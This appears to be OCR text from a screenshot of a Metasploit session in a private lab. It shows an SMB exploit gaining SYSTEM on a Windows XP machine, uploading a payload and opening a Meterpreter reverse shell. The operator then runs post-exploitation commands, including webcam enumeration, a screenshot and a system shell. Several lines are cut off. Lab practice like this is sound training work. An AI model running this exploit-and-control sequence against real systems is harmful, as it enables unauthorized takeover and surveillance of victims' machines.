 [*] Started reverse TCP handler on 192.168.198.100:9999
[*] 192.168.198.200:445 - Target OS: Windows 5.1
[*] 192.168.198.200:445 - Filling barrel with fish... done
[*] 192.168.198.200:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.198.200:445 - [*] Preparing dynamite...
[*] 192.168.198.200:445 - [*] Trying stick 1 (x86)...Boom!
[*] 192.168.198.200:445 - [+] Successfully Leaked Transaction!
[*] 192.168.198.200:445 - [+] Successfully caught Fish-in-a-barr
[*] 192.168.198.200:445 - <---------------- | Leaving Danger Zone | --
[*] 192.168.198.200:445 - Reading from CONNECTION struct at: 0xff904ae
[*] 192.168.198.200:445 - Built a write-what-where primitive...
[+] 192.168.198.200:445 - Overwrite complete... SYSTEM session obtaine
[*] 192.168.198.200:445 - Selecting native target
[*] 192.168.198.200:445 - Uploading payload... TNZVsTJA.exe
[*] 192.168.198.200:445 - Created \TNZVsTJA.exe...
[+] 192.168.198.200:445 - Service started successfully...
[*] 192.168.198.200:445 - Deleting \TNZVsTJA.exe...
[*] Sending stage (176198 bytes) to 192.168.198.200
[*] Meterpreter session 1 opened (192.168.198.100:9999 -> 192.168.198.
meterpreter > ifconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface  2
============
Name         : Scheda server Intel(R) PRO/1000 Gigabit - Miniport dell
Hardware MAC : 08:00:27:e2:3f:90
MTU          : 1500
IPv4 Address : 192.168.198.200
IPv4 Netmask : 255.255.255.0
meterpreter > webcam_list
[-] No webcams were found
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > screenshot
Screenshot saved to: /home/kali/ICactwtv.jpeg
meterpreter > shell
Process 1492 created.
Channel 1 created.
Microsoft Windows XP [Versione 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
ICactwtv.jpeg - Image Viewer [5/5]
File Edit View Go Help
1
Microsoft
Windows xp
Professional